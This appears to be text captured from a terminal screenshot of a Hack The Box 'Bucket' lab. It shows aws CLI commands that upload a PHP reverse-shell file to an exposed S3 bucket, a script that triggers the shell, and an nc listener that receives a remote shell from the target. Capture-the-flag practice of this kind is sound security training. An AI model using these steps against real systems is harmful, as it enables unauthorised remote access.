 kali@kali: ~/HTB/bucket 78x33
kali@kali:~/HTB/bucket$ sudo aws --endpoint-url http://s3.bucket.htb/ s3 ls s3
://adserver/
PRE images/
2021-01-08 14:44:09       5344 index.html
kali@kali:~/HTB/bucket$ sudo aws --endpoint-url http://s3.bucket.htb/ s3 cp my
rev.php s3://adserver/myrev.php
upload: ./myrev.php to s3://adserver/myrev.php
kali@kali:~/HTB/bucket$ bash rev.sh
upload failed: ./myrev.php to s3://adserver/myrev.php Unable to locate credent
ials
Completed 1.0 KiB/~1.0 KiB (0 Bytes/s) with ~0 file(s) remaining (calculating.
[-] Executing reverse shell...Please run nc listener
[-] Kill me with Ctrl+C on successful connection
^C
kali@kali: ~/HTB/bucket 78x33
kali@kali:~/HTB/bucket$ sudo nc -nlvp 8787
listening on [any] 8787 ...
connect to [10.10.14.140] from (UNKNOWN) [10.10.10.212] 38244
/bin/sh: 0: can't access tty; job control turned off
$